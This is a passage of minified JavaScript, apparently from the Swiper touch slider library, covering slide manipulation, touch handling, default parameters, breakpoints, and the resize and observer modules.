					for (var s = 0; s < e.length; s += 1) e[s] && a.append(e[s]);
				else a.append(e);
				i.loop && t.loopCreate(), i.observer && p.observer || t.update()
			},
			prependSlide: function(e) {
				var t = this,
					a = t.params,
					i = t.$wrapperEl,
					s = t.activeIndex;
				a.loop && t.loopDestroy();
				var r = s + 1;
				if ("object" == typeof e && "length" in e) {
					for (var n = 0; n < e.length; n += 1) e[n] && i.prepend(e[n]);
					r = s + e.length
				} else i.prepend(e);
				a.loop && t.loopCreate(), a.observer && p.observer || t.update(), t.slideTo(r, 0, !1)
			},
			removeSlide: function(e) {
				var t = this,
					a = t.params,
					i = t.$wrapperEl,
					s = t.activeIndex;
				a.loop && (t.loopDestroy(), t.slides = i.children("." + a.slideClass));
				var r, n = s;
				if ("object" == typeof e && "length" in e) {
					for (var o = 0; o < e.length; o += 1) r = e[o], t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1);
					n = Math.max(n, 0)
				} else r = e, t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1), n = Math.max(n, 0);
				a.loop && t.loopCreate(), a.observer && p.observer || t.update(), a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) :
					t.slideTo(n, 0, !1)
			},
			removeAllSlides: function() {
				for (var e = this, t = [], a = 0; a < e.slides.length; a += 1) t.push(a);
				e.removeSlide(t)
			}
		},
		x = function() {
			var e = s.navigator.userAgent,
				t = {
					ios: !1,
					android: !1,
					androidChrome: !1,
					desktop: !1,
					windows: !1,
					iphone: !1,
					ipod: !1,
					ipad: !1,
					cordova: s.cordova || s.phonegap,
					phonegap: s.cordova || s.phonegap
				},
				a = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
				i = e.match(/(Android);?[\s\/]+([\d.]+)?/),
				r = e.match(/(iPad).*OS\s([\d_]+)/),
				n = e.match(/(iPod)(.*OS\s([\d_]+))?/),
				o = !r && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
			if (a && (t.os = "windows", t.osVersion = a[2], t.windows = !0), i && !a && (t.os = "android", t.osVersion = i[2],
					t.android = !0, t.androidChrome = e.toLowerCase().indexOf("chrome") >= 0), (r || o || n) && (t.os = "ios", t.ios = !
					0), o && !n && (t.osVersion = o[2].replace(/_/g, "."), t.iphone = !0), r && (t.osVersion = r[2].replace(/_/g, "."),
					t.ipad = !0), n && (t.osVersion = n[3] ? n[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion &&
				e.indexOf("Version/") >= 0 && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split(
					"version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (o || r || n) && e.match(
					/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
				var l = t.osVersion.split("."),
					p = d.querySelector('meta[name="viewport"]');
				t.minimalUi = !t.webView && (n || o) && (1 * l[0] == 7 ? 1 * l[1] >= 1 : 1 * l[0] > 7) && p && p.getAttribute(
					"content").indexOf("minimal-ui") >= 0
			}
			return t.pixelRatio = s.devicePixelRatio || 1, t
		}(),
		T = function(t) {
			var a = this,
				i = a.touchEventsData,
				s = a.params,
				r = a.touches,
				n = t;
			if (n.originalEvent && (n = n.originalEvent), i.isTouchEvent = "touchstart" === n.type, (i.isTouchEvent || !(
					"which" in n) || 3 !== n.which) && (!i.isTouched || !i.isMoved))
				if (s.noSwiping && e(n.target).closest("." + s.noSwipingClass)[0]) a.allowClick = !0;
				else if (!s.swipeHandler || e(n).closest(s.swipeHandler)[0]) {
				r.currentX = "touchstart" === n.type ? n.targetTouches[0].pageX : n.pageX, r.currentY = "touchstart" === n.type ?
					n.targetTouches[0].pageY : n.pageY;
				var o = r.currentX,
					p = r.currentY;
				if (!(x.ios && s.iOSEdgeSwipeDetection && o <= s.iOSEdgeSwipeThreshold)) {
					if (l.extend(i, {
							isTouched: !0,
							isMoved: !1,
							allowTouchCallbacks: !0,
							isScrolling: void 0,
							startMoving: void 0
						}), r.startX = o, r.startY = p, i.touchStartTime = l.now(), a.allowClick = !0, a.updateSize(), a.swipeDirection =
						void 0, s.threshold > 0 && (i.allowThresholdMove = !1), "touchstart" !== n.type) {
						var c = !0;
						e(n.target).is(i.formElements) && (c = !1), d.activeElement && e(d.activeElement).is(i.formElements) && d.activeElement
							.blur(), c && n.preventDefault()
					}
					a.emit("touchStart", n)
				}
			}
		},
		E = function(t) {
			var a = this,
				i = a.touchEventsData,
				s = a.params,
				r = a.touches,
				n = a.rtl,
				o = t;
			if (o.originalEvent && (o = o.originalEvent), !i.isTouchEvent || "mousemove" !== o.type) {
				var p = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,
					c = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;
				if (o.preventedByNestedSwiper) return r.startX = p, void(r.startY = c);
				if (!a.allowTouchMove) return a.allowClick = !1, void(i.isTouched && (l.extend(r, {
					startX: p,
					startY: c,
					currentX: p,
					currentY: c
				}), i.touchStartTime = l.now()));
				if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
					if (a.isVertical()) {
						if (r.currentY < r.startY && a.translate <= a.maxTranslate() || r.currentY > r.startY && a.translate >= a.minTranslate())
							return
					} else if (r.currentX < r.startX && a.translate <= a.maxTranslate() || r.currentX > r.startX && a.translate >= a.minTranslate())
					return;
				if (i.isTouchEvent && d.activeElement && o.target === d.activeElement && e(o.target).is(i.formElements)) return i.isMoved = !
					0, void(a.allowClick = !1);
				if (i.allowTouchCallbacks && a.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {
					if (r.currentX = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX, r.currentY = "touchmove" === o.type ?
						o.targetTouches[0].pageY : o.pageY, void 0 === i.isScrolling) {
						var u;
						a.isHorizontal() && r.currentY === r.startY || a.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 :
							(u = 180 * Math.atan2(Math.abs(r.currentY - r.startY), Math.abs(r.currentX - r.startX)) / Math.PI, i.isScrolling =
								a.isHorizontal() ? u > s.touchAngle : 90 - u > s.touchAngle)
					}
					if (i.isScrolling && a.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX &&
							r.currentY === r.startY || (i.startMoving = !0)), i.isTouched)
						if (i.isScrolling) i.isTouched = !1;
						else if (i.startMoving) {
						a.allowClick = !1, o.preventDefault(), s.touchMoveStopPropagation && !s.nested && o.stopPropagation(), i.isMoved ||
							(s.loop && a.loopFix(), i.startTranslate = a.getTranslate(), a.setTransition(0), a.animating && a.$wrapperEl.trigger(
									"webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !s.grabCursor || !0 !== a.allowSlideNext &&
								!0 !== a.allowSlidePrev || a.setGrabCursor(!0), a.emit("sliderFirstMove", o)), a.emit("sliderMove", o), i.isMoved = !
							0;
						var h = a.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY;
						r.diff = h, h *= s.touchRatio, n && (h = -h), a.swipeDirection = h > 0 ? "prev" : "next", i.currentTranslate = h +
							i.startTranslate;
						var v = !0,
							f = s.resistanceRatio;
						if (s.touchReleaseOnEdges && (f = 0), h > 0 && i.currentTranslate > a.minTranslate() ? (v = !1, s.resistance &&
								(i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + h, f))) : h < 0 &&
							i.currentTranslate < a.maxTranslate() && (v = !1, s.resistance && (i.currentTranslate = a.maxTranslate() + 1 -
								Math.pow(a.maxTranslate() - i.startTranslate - h, f))), v && (o.preventedByNestedSwiper = !0), !a.allowSlideNext &&
							"next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
							!a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate =
								i.startTranslate), s.threshold > 0) {
							if (!(Math.abs(h) > s.threshold || i.allowThresholdMove)) return void(i.currentTranslate = i.startTranslate);
							if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate =
								i.startTranslate, void(r.diff = a.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY)
						}
						s.followFinger && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(), a
							.updateSlidesClasses()), s.freeMode && (0 === i.velocities.length && i.velocities.push({
							position: r[a.isHorizontal() ? "startX" : "startY"],
							time: i.touchStartTime
						}), i.velocities.push({
							position: r[a.isHorizontal() ? "currentX" : "currentY"],
							time: l.now()
						})), a.updateProgress(i.currentTranslate), a.setTranslate(i.currentTranslate))
					}
				}
			}
		},
		S = function(e) {
			var t = this,
				a = t.touchEventsData,
				i = t.params,
				s = t.touches,
				r = t.rtl,
				n = t.$wrapperEl,
				o = t.slidesGrid,
				d = t.snapGrid,
				p = e;
			if (p.originalEvent && (p = p.originalEvent), a.allowTouchCallbacks && t.emit("touchEnd", p), a.allowTouchCallbacks = !
				1, a.isTouched) {
				i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(
					!1);
				var c = l.now(),
					u = c - a.touchStartTime;
				if (t.allowClick && (t.updateClickedSlide(p), t.emit("tap", p), u < 300 && c - a.lastClickTime > 300 && (a.clickTimeout &&
						clearTimeout(a.clickTimeout), a.clickTimeout = l.nextTick(function() {
							t && !t.destroyed && t.emit("click", p)
						}, 300)), u < 300 && c - a.lastClickTime < 300 && (a.clickTimeout && clearTimeout(a.clickTimeout), t.emit(
						"doubleTap", p))), a.lastClickTime = l.now(), l.nextTick(function() {
						t.destroyed || (t.allowClick = !0)
					}), !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
					return a.isTouched = !1, void(a.isMoved = !1);
				a.isTouched = !1, a.isMoved = !1;
				var h;
				if (h = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate, i.freeMode) {
					if (h < -t.minTranslate()) return void t.slideTo(t.activeIndex);
					if (h > -t.maxTranslate()) return void(t.slides.length < d.length ? t.slideTo(d.length - 1) : t.slideTo(t.slides.length -
						1));
					if (i.freeModeMomentum) {
						if (a.velocities.length > 1) {
							var v = a.velocities.pop(),
								f = a.velocities.pop(),
								m = v.position - f.position,
								g = v.time - f.time;
							t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0), (g >
								150 || l.now() - v.time > 300) && (t.velocity = 0)
						} else t.velocity = 0;
						t.velocity *= i.freeModeMomentumVelocityRatio, a.velocities.length = 0;
						var b = 1e3 * i.freeModeMomentumRatio,
							w = t.velocity * b,
							y = t.translate + w;
						r && (y = -y);
						var x, T = !1,
							E = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
						if (y < t.maxTranslate()) i.freeModeMomentumBounce ? (y + t.maxTranslate() < -E && (y = t.maxTranslate() - E), x =
							t.maxTranslate(), T = !0, a.allowMomentumBounce = !0) : y = t.maxTranslate();
						else if (y > t.minTranslate()) i.freeModeMomentumBounce ? (y - t.minTranslate() > E && (y = t.minTranslate() + E),
							x = t.minTranslate(), T = !0, a.allowMomentumBounce = !0) : y = t.minTranslate();
						else if (i.freeModeSticky) {
							for (var S, C = 0; C < d.length; C += 1)
								if (d[C] > -y) {
									S = C;
									break
								} y = Math.abs(d[S] - y) < Math.abs(d[S - 1] - y) || "next" === t.swipeDirection ? d[S] : d[S - 1], r || (y = -
								y)
						}
						if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);
						else if (i.freeModeSticky) return void t.slideReset();
						i.freeModeMomentumBounce && T ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(),
							t.animating = !0, n.transitionEnd(function() {
								t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(i.speed), t.setTranslate(
									x), n.transitionEnd(function() {
									t && !t.destroyed && t.transitionEnd()
								}))
							})) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(), t.animating ||
							(t.animating = !0, n.transitionEnd(function() {
								t && !t.destroyed && t.transitionEnd()
							}))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses()
					}(!i.freeModeMomentum || u >= i.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())
				} else {
					for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += i.slidesPerGroup) void 0 !== o[P + i.slidesPerGroup] ?
						h >= o[P] && h < o[P + i.slidesPerGroup] && (M = P, z = o[P + i.slidesPerGroup] - o[P]) : h >= o[P] && (M = P, z =
							o[o.length - 1] - o[o.length - 2]);
					var k = (h - o[M]) / z;
					if (u > i.longSwipesMs) {
						if (!i.longSwipes) return void t.slideTo(t.activeIndex);
						"next" === t.swipeDirection && (k >= i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M)), "prev" ===
							t.swipeDirection && (k > 1 - i.longSwipesRatio ? t.slideTo(M + i.slidesPerGroup) : t.slideTo(M))
					} else {
						if (!i.shortSwipes) return void t.slideTo(t.activeIndex);
						"next" === t.swipeDirection && t.slideTo(M + i.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M)
					}
				}
			}
		},
		C = function() {
			var e = this,
				t = e.params,
				a = e.el,
				i = e.allowSlideNext,
				s = e.allowSlidePrev;
			if (!a || 0 !== a.offsetWidth) {
				if (t.breakpoints && e.setBreakpoint(), e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(),
					t.freeMode) {
					var r = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
					e.setTranslate(r), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
				} else e.updateSlidesClasses(), ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ?
					e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
				e.allowSlidePrev = s, e.allowSlideNext = i
			}
		},
		M = function(e) {
			var t = this;
			t.allowClick || (t.params.preventClicks && e.preventDefault(), t.params.preventClicksPropagation && t.animating &&
				(e.stopPropagation(), e.stopImmediatePropagation()))
		},
		z = {
			init: !0,
			direction: "horizontal",
			touchEventsTarget: "container",
			initialSlide: 0,
			speed: 300,
			iOSEdgeSwipeDetection: !1,
			iOSEdgeSwipeThreshold: 20,
			freeMode: !1,
			freeModeMomentum: !0,
			freeModeMomentumRatio: 1,
			freeModeMomentumBounce: !0,
			freeModeMomentumBounceRatio: 1,
			freeModeMomentumVelocityRatio: 1,
			freeModeSticky: !1,
			freeModeMinimumVelocity: .02,
			autoHeight: !1,
			setWrapperSize: !1,
			virtualTranslate: !1,
			effect: "slide",
			breakpoints: void 0,
			spaceBetween: 0,
			slidesPerView: 1,
			slidesPerColumn: 1,
			slidesPerColumnFill: "column",
			slidesPerGroup: 1,
			centeredSlides: !1,
			slidesOffsetBefore: 0,
			slidesOffsetAfter: 0,
			normalizeSlideIndex: !0,
			roundLengths: !1,
			touchRatio: 1,
			touchAngle: 45,
			simulateTouch: !0,
			shortSwipes: !0,
			longSwipes: !0,
			longSwipesRatio: .5,
			longSwipesMs: 300,
			followFinger: !0,
			allowTouchMove: !0,
			threshold: 0,
			touchMoveStopPropagation: !0,
			touchReleaseOnEdges: !1,
			uniqueNavElements: !0,
			resistance: !0,
			resistanceRatio: .85,
			watchSlidesProgress: !1,
			watchSlidesVisibility: !1,
			grabCursor: !1,
			preventClicks: !0,
			preventClicksPropagation: !0,
			slideToClickedSlide: !1,
			preloadImages: !0,
			updateOnImagesReady: !0,
			loop: !1,
			loopAdditionalSlides: 0,
			loopedSlides: null,
			loopFillGroupWithBlank: !1,
			allowSlidePrev: !0,
			allowSlideNext: !0,
			swipeHandler: null,
			noSwiping: !0,
			noSwipingClass: "swiper-no-swiping",
			passiveListeners: !0,
			containerModifierClass: "swiper-container-",
			slideClass: "swiper-slide",
			slideBlankClass: "swiper-slide-invisible-blank",
			slideActiveClass: "swiper-slide-active",
			slideDuplicateActiveClass: "swiper-slide-duplicate-active",
			slideVisibleClass: "swiper-slide-visible",
			slideDuplicateClass: "swiper-slide-duplicate",
			slideNextClass: "swiper-slide-next",
			slideDuplicateNextClass: "swiper-slide-duplicate-next",
			slidePrevClass: "swiper-slide-prev",
			slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
			wrapperClass: "swiper-wrapper",
			runCallbacksOnInit: !0
		},
		P = {
			update: h,
			translate: v,
			transition: f,
			slide: g,
			loop: b,
			grabCursor: w,
			manipulation: y,
			events: {
				attachEvents: function() {
					var e = this,
						t = e.params,
						a = e.touchEvents,
						i = e.el,
						s = e.wrapperEl;
					e.onTouchStart = T.bind(e), e.onTouchMove = E.bind(e), e.onTouchEnd = S.bind(e), e.onClick = M.bind(e);
					var r = "container" === t.touchEventsTarget ? i : s,
						n = !!t.nested;
					if (m.ie) r.addEventListener(a.start, e.onTouchStart, !1), (p.touch ? r : d).addEventListener(a.move, e.onTouchMove,
						n), (p.touch ? r : d).addEventListener(a.end, e.onTouchEnd, !1);
					else {
						if (p.touch) {
							var o = !("onTouchStart" !== a.start || !p.passiveListener || !t.passiveListeners) && {
								passive: !0,
								capture: !1
							};
							r.addEventListener(a.start, e.onTouchStart, o), r.addEventListener(a.move, e.onTouchMove, n), r.addEventListener(
								a.end, e.onTouchEnd, o)
						}(t.simulateTouch && !x.ios && !x.android || t.simulateTouch && !p.touch && x.ios) && (r.addEventListener(
							"mousedown", e.onTouchStart, !1), d.addEventListener("mousemove", e.onTouchMove, n), d.addEventListener(
							"mouseup", e.onTouchEnd, !1))
					}(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", e.onClick, !0), e.on(
						"resize observerUpdate", C)
				},
				detachEvents: function() {
					var e = this,
						t = e.params,
						a = e.touchEvents,
						i = e.el,
						s = e.wrapperEl,
						r = "container" === t.touchEventsTarget ? i : s,
						n = !!t.nested;
					if (m.ie) r.removeEventListener(a.start, e.onTouchStart, !1), (p.touch ? r : d).removeEventListener(a.move, e.onTouchMove,
						n), (p.touch ? r : d).removeEventListener(a.end, e.onTouchEnd, !1);
					else {
						if (p.touch) {
							var o = !("onTouchStart" !== a.start || !p.passiveListener || !t.passiveListeners) && {
								passive: !0,
								capture: !1
							};
							r.removeEventListener(a.start, e.onTouchStart, o), r.removeEventListener(a.move, e.onTouchMove, n), r.removeEventListener(
								a.end, e.onTouchEnd, o)
						}(t.simulateTouch && !x.ios && !x.android || t.simulateTouch && !p.touch && x.ios) && (r.removeEventListener(
							"mousedown", e.onTouchStart, !1), d.removeEventListener("mousemove", e.onTouchMove, n), d.removeEventListener(
							"mouseup", e.onTouchEnd, !1))
					}(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", e.onClick, !0), e.off(
						"resize observerUpdate", C)
				}
			},
			breakpoints: {
				setBreakpoint: function() {
					var e = this,
						t = e.activeIndex,
						a = e.loopedSlides;
					void 0 === a && (a = 0);
					var i = e.params,
						s = i.breakpoints;
					if (s && (!s || 0 !== Object.keys(s).length)) {
						var r = e.getBreakpoint(s);
						if (r && e.currentBreakpoint !== r) {
							var n = r in s ? s[r] : e.originalParams,
								o = i.loop && n.slidesPerView !== i.slidesPerView;
							if (l.extend(e.params, n), l.extend(e, {
									allowTouchMove: e.params.allowTouchMove,
									allowSlideNext: e.params.allowSlideNext,
									allowSlidePrev: e.params.allowSlidePrev
								}), e.currentBreakpoint = r, o) {
								var d = t - a;
								e.loopDestroy(), e.loopCreate(), e.updateSlides(), e.slideTo(d + a, 0, !1)
							}
						}
					}
				},
				getBreakpoint: function(e) {
					if (e) {
						var t = !1,
							a = [];
						Object.keys(e).forEach(function(e) {
							a.push(e)
						}), a.sort(function(e, t) {
							return parseInt(e, 10) > parseInt(t, 10)
						});
						for (var i = 0; i < a.length; i += 1) {
							var r = a[i];
							r >= s.innerWidth && !t && (t = r)
						}
						return t || "max"
					}
				}
			},
			classes: {
				addClasses: function() {
					var e = this,
						t = e.classNames,
						a = e.params,
						i = e.rtl,
						r = e.$el,
						n = [];
					n.push(a.direction), a.freeMode && n.push("free-mode"), p.flexbox || n.push("no-flexbox"), a.autoHeight && n.push(
							"autoheight"), i && n.push("rtl"), a.slidesPerColumn > 1 && n.push("multirow"), x.android && n.push("android"),
						x.ios && n.push("ios"), (s.navigator.pointerEnabled || s.navigator.msPointerEnabled) && n.push("wp8-" + a.direction),
						n.forEach(function(e) {
							t.push(a.containerModifierClass + e)
						}), r.addClass(t.join(" "))
				},
				removeClasses: function() {
					var e = this,
						t = e.$el,
						a = e.classNames;
					t.removeClass(a.join(" "))
				}
			},
			images: {
				loadImage: function(e, t, a, i, r, n) {
					function o() {
						n && n()
					}
					var l;
					e.complete && r ? o() : t ? ((l = new s.Image).onload = o, l.onerror = o, i && (l.sizes = i), a && (l.srcset = a),
						t && (l.src = t)) : o()
				},
				preloadImages: function() {
					var e = this;
					e.imagesToLoad = e.$el.find("img");
					for (var t = 0; t < e.imagesToLoad.length; t += 1) {
						var a = e.imagesToLoad[t];
						e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute(
							"sizes"), !0, function() {
							void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded ===
								e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))
						})
					}
				}
			}
		},
		k = {},
		$ = function(t) {
			function a() {
				for (var i = [], r = arguments.length; r--;) i[r] = arguments[r];
				var n, o;
				if (1 === i.length && i[0].constructor && i[0].constructor === Object) o = i[0];
				else {
					var d;
					n = (d = i)[0], o = d[1]
				}
				o || (o = {}), o = l.extend({}, o), n && !o.el && (o.el = n), t.call(this, o), Object.keys(P).forEach(function(e) {
					Object.keys(P[e]).forEach(function(t) {
						a.prototype[t] || (a.prototype[t] = P[e][t])
					})
				});
				var c = this;
				Object.keys(c.modules).forEach(function(e) {
					var t = c.modules[e];
					if (t.params) {
						var a = Object.keys(t.params)[0],
							i = t.params[a];
						if ("object" != typeof i) return;
						if (!(a in o && "enabled" in i)) return;
						!0 === o[a] && (o[a] = {
							enabled: !0
						}), "object" != typeof o[a] || "enabled" in o[a] || (o[a].enabled = !0), o[a] || (o[a] = {
							enabled: !1
						})
					}
				});
				var u = l.extend({}, z);
				c.useModulesParams(u), c.params = l.extend({}, u, k, o), c.originalParams = l.extend({}, c.params), c.passedParams =
					l.extend({}, o);
				var h = e(c.params.el);
				if (n = h[0]) {
					if (h.length > 1) {
						var v = [];
						return h.each(function(e, t) {
							var i = l.extend({}, o, {
								el: t
							});
							v.push(new a(i))
						}), v
					}
					n.swiper = c, h.data("swiper", c);
					var f = h.children("." + c.params.wrapperClass);
					return l.extend(c, {
						$el: h,
						el: n,
						$wrapperEl: f,
						wrapperEl: f[0],
						classNames: [],
						slides: e(),
						slidesGrid: [],
						snapGrid: [],
						slidesSizesGrid: [],
						isHorizontal: function() {
							return "horizontal" === c.params.direction
						},
						isVertical: function() {
							return "vertical" === c.params.direction
						},
						rtl: "horizontal" === c.params.direction && ("rtl" === n.dir.toLowerCase() || "rtl" === h.css("direction")),
						wrongRTL: "-webkit-box" === f.css("display"),
						activeIndex: 0,
						realIndex: 0,
						isBeginning: !0,
						isEnd: !1,
						translate: 0,
						progress: 0,
						velocity: 0,
						animating: !1,
						allowSlideNext: c.params.allowSlideNext,
						allowSlidePrev: c.params.allowSlidePrev,
						touchEvents: function() {
							var e = ["touchstart", "touchmove", "touchend"],
								t = ["mousedown", "mousemove", "mouseup"];
							return s.navigator.pointerEnabled ? t = ["pointerdown", "pointermove", "pointerup"] : s.navigator.msPointerEnabled &&
								(t = ["MSPointerDown", "MsPointerMove", "MsPointerUp"]), {
									start: p.touch || !c.params.simulateTouch ? e[0] : t[0],
									move: p.touch || !c.params.simulateTouch ? e[1] : t[1],
									end: p.touch || !c.params.simulateTouch ? e[2] : t[2]
								}
						}(),
						touchEventsData: {
							isTouched: void 0,
							isMoved: void 0,
							allowTouchCallbacks: void 0,
							touchStartTime: void 0,
							isScrolling: void 0,
							currentTranslate: void 0,
							startTranslate: void 0,
							allowThresholdMove: void 0,
							formElements: "input, select, option, textarea, button, video",
							lastClickTime: l.now(),
							clickTimeout: void 0,
							velocities: [],
							allowMomentumBounce: void 0,
							isTouchEvent: void 0,
							startMoving: void 0
						},
						allowClick: !0,
						allowTouchMove: c.params.allowTouchMove,
						touches: {
							startX: 0,
							startY: 0,
							currentX: 0,
							currentY: 0,
							diff: 0
						},
						imagesToLoad: [],
						imagesLoaded: 0
					}), c.useModules(), c.params.init && c.init(), c
				}
			}
			t && (a.__proto__ = t), a.prototype = Object.create(t && t.prototype), a.prototype.constructor = a;
			var i = {
				extendedDefaults: {},
				defaults: {},
				Class: {},
				$: {}
			};
			return a.prototype.slidesPerViewDynamic = function() {
				var e = this,
					t = e.params,
					a = e.slides,
					i = e.slidesGrid,
					s = e.size,
					r = e.activeIndex,
					n = 1;
				if (t.centeredSlides) {
					for (var o, l = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1) a[d] && !o && (n += 1, (l += a[d].swiperSlideSize) >
						s && (o = !0));
					for (var p = r - 1; p >= 0; p -= 1) a[p] && !o && (n += 1, (l += a[p].swiperSlideSize) > s && (o = !0))
				} else
					for (var c = r + 1; c < a.length; c += 1) i[c] - i[r] < s && (n += 1);
				return n
			}, a.prototype.update = function() {
				function e() {
					a = Math.min(Math.max(t.translate, t.maxTranslate()), t.minTranslate()), t.setTranslate(a), t.updateActiveIndex(),
						t.updateSlidesClasses()
				}
				var t = this;
				if (t && !t.destroyed) {
					t.updateSize(), t.updateSlides(), t.updateProgress(), t.updateSlidesClasses();
					var a;
					t.params.freeMode ? (e(), t.params.autoHeight && t.updateAutoHeight()) : (("auto" === t.params.slidesPerView ||
							t.params.slidesPerView > 1) && t.isEnd && !t.params.centeredSlides ? t.slideTo(t.slides.length - 1, 0, !1, !0) :
						t.slideTo(t.activeIndex, 0, !1, !0)) || e(), t.emit("update")
				}
			}, a.prototype.init = function() {
				var e = this;
				e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop &&
					e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages &&
					e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) :
					e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit(
						"init"))
			}, a.prototype.destroy = function(e, t) {
				void 0 === e && (e = !0), void 0 === t && (t = !0);
				var a = this,
					i = a.params,
					s = a.$el,
					r = a.$wrapperEl,
					n = a.slides;
				a.emit("beforeDestroy"), a.initialized = !1, a.detachEvents(), i.loop && a.loopDestroy(), t && (a.removeClasses(),
					s.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([i.slideVisibleClass, i.slideActiveClass,
						i.slideNextClass, i.slidePrevClass
					].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr(
						"data-swiper-row")), a.emit("destroy"), Object.keys(a.eventsListeners).forEach(function(e) {
					a.off(e)
				}), !1 !== e && (a.$el[0].swiper = null, a.$el.data("swiper", null), l.deleteProps(a)), a.destroyed = !0
			}, a.extendDefaults = function(e) {
				l.extend(k, e)
			}, i.extendedDefaults.get = function() {
				return k
			}, i.defaults.get = function() {
				return z
			}, i.Class.get = function() {
				return t
			}, i.$.get = function() {
				return e
			}, Object.defineProperties(a, i), a
		}(c),
		I = {
			name: "device",
			proto: {
				device: x
			},
			static: {
				device: x
			}
		},
		L = {
			name: "support",
			proto: {
				support: p
			},
			static: {
				support: p
			}
		},
		D = {
			name: "browser",
			proto: {
				browser: m
			},
			static: {
				browser: m
			}
		},
		O = {
			name: "resize",
			create: function() {
				var e = this;
				l.extend(e, {
					resize: {
						resizeHandler: function() {
							e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
						},
						orientationChangeHandler: function() {
							e && !e.destroyed && e.initialized && e.emit("orientationchange")
						}
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					s.addEventListener("resize", e.resize.resizeHandler), s.addEventListener("orientationchange", e.resize.orientationChangeHandler)
				},
				destroy: function() {
					var e = this;
					s.removeEventListener("resize", e.resize.resizeHandler), s.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
				}
			}
		},
		A = {
			func: s.MutationObserver || s.WebkitMutationObserver,
			attach: function(e, t) {
				void 0 === t && (t = {});
				var a = this,
					i = new(0, A.func)(function(e) {
						e.forEach(function(e) {
							a.emit("observerUpdate", e)
						})
					});
				i.observe(e, {
					attributes: void 0 === t.attributes || t.attributes,
					childList: void 0 === t.childList || t.childList,
					characterData: void 0 === t.characterData || t.characterData
				}), a.observer.observers.push(i)
			},
			init: function() {
				var e = this;
				if (p.observer && e.params.observer) {
					if (e.params.observeParents)
						for (var t = e.$el.parents(), a = 0; a < t.length; a += 1) e.observer.attach(t[a]);
					e.observer.attach(e.$el[0], {
						childList: !1
					}), e.observer.attach(e.$wrapperEl[0], {
						attributes: !1
					})
				}
			},
			destroy: function() {
				var e = this;
				e.observer.observers.forEach(function(e) {
					e.disconnect()
				}), e.observer.observers = []
			}
		},
		H = {
			name: "observer",
			params: {
				observer: !1,
				observeParents: !1
			},
			create: function() {
				var e = this;
				l.extend(e, {
